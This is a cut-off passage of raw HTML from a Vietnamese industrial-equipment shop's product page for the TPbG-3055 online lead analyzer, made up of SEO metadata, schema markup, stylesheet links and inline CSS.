

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/
body_size: 36710
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dcen.vn/xmlrpc.php" />
	<link rel="alternate" hreflang="vi" href="https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/"/>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://dcen.vn/wp-content/uploads/2021/09/dcen.png" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055 - DCEN- DUCATECHNIC JOINT STOCK COMPANY</title>
<meta name="description" content="Mẫu mã TPbG-3055 Zalo OEM, ODM, Tùy chỉnh Nguồn gốc Trung Quốc Thời gian giao hàng 7-10 ngày làm việc moq 1 CÁI Zalo T/T, L/C, Paypal, Công Đoàn Phương Tây, MoneyGram, AliPay"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta property="og:description" content="Mẫu mã TPbG-3055 Zalo OEM, ODM, Tùy chỉnh Nguồn gốc Trung Quốc Thời gian giao hàng 7-10 ngày làm việc moq 1 CÁI Zalo T/T, L/C, Paypal, Công Đoàn Phương Tây, MoneyGram, AliPay" />
<meta property="og:url" content="https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/" />
<meta property="og:updated_time" content="2023-07-29T12:55:20+00:00" />
<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg" />
<meta property="og:image:secure_url" content="https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta name="twitter:description" content="Mẫu mã TPbG-3055 Zalo OEM, ODM, Tùy chỉnh Nguồn gốc Trung Quốc Thời gian giao hàng 7-10 ngày làm việc moq 1 CÁI Zalo T/T, L/C, Paypal, Công Đoàn Phương Tây, MoneyGram, AliPay" />
<meta name="twitter:image" content="https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dcen.vn/#organization","name":"DCEN- DUCATECHNIC JOINT STOCK COMPANY","url":"https://dcen.vn","sameAs":["https://www.facebook.com/profile.php?id=100063762772820"],"logo":{"@type":"ImageObject","@id":"https://dcen.vn/#logo","url":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","contentUrl":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","inLanguage":"vi","width":"145","height":"35"}},{"@type":"WebSite","@id":"https://dcen.vn/#website","url":"https://dcen.vn","publisher":{"@id":"https://dcen.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg","url":"https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg","width":"800","height":"800","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dcen.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/","name":"M\u00e1y Ph\u00e2n T\u00edch Ch\u00ec T\u1ed5ng Tr\u1ef1c Tuy\u1ebfn TPbG-3055"}}]},{"@type":"ItemPage","@id":"https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/#webpage","url":"https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/","name":"M\u00e1y Ph\u00e2n T\u00edch Ch\u00ec T\u1ed5ng Tr\u1ef1c Tuy\u1ebfn TPbG-3055 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","datePublished":"2023-04-17T04:36:36+00:00","dateModified":"2023-07-29T12:55:20+00:00","isPartOf":{"@id":"https://dcen.vn/#website"},"primaryImageOfPage":{"@id":"https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/#breadcrumb"}},{"@type":"Product","name":"M\u00e1y Ph\u00e2n T\u00edch Ch\u00ec T\u1ed5ng Tr\u1ef1c Tuy\u1ebfn TPbG-3055 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","description":"M\u1eabu m\u00e3 TPbG-3055 Zalo OEM, ODM, T\u00f9y ch\u1ec9nh Ngu\u1ed3n g\u1ed1c Trung Qu\u1ed1c Th\u1eddi gian giao h\u00e0ng 7-10 ng\u00e0y l\u00e0m vi\u1ec7c moq 1 C\u00c1I Zalo T/T, L/C, Paypal, C\u00f4ng \u0110o\u00e0n Ph\u01b0\u01a1ng T\u00e2y, MoneyGram, AliPay","category":"H\u1ec6 TH\u1ed0NG THI\u1ebeT B\u1eca \u0110O L\u01af\u1edcNG V\u00c0 QUAN TR\u1eaeC N\u01af\u1edaC &gt; Thi\u1ebft b\u1ecb ph\u00e2n t\u00edch n\u01b0\u1edbc &gt; M\u00e1y \u0111o ch\u1ea5t l\u01b0\u1ee3ng n\u01b0\u1edbc tr\u1ef1c tuy\u1ebfn","mainEntityOfPage":{"@id":"https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/#webpage"},"@id":"https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/#richSnippet","image":{"@id":"https://dcen.vn/wp-content/uploads/2023/04/15697439959192.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo;" href="https://dcen.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Dòng bình luận" href="https://dcen.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Máy Phân Tích Chì Tổng Trực Tuyến TPbG-3055 Dòng bình luận" href="https://dcen.vn/san-pham/may-phan-tich-chi-tong-truc-tuyen-tpbg-3055/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fmay-phan-tich-chi-tong-truc-tuyen-tpbg-3055%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fmay-phan-tich-chi-tong-truc-tuyen-tpbg-3055%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcen.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-86.css?ver=1690910724' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dcen.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8525-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dcen.vn/wp-content/themes/minhthanh/style.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/base.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/layout.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/shortcodes.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/ui/jquery.ui.all.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/responsive.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;font-display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/woocommerce.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2506-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://dcen.vn/wp-content/uploads/2021/04/conten-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}body {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 70px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 28px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 2px;}h6 {font-size: 14px;line-height: 25px;font-weight: 700;letter-spacing: 1px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 24px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 25px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 60px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 24px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 1px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 22px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 53px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 21px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu 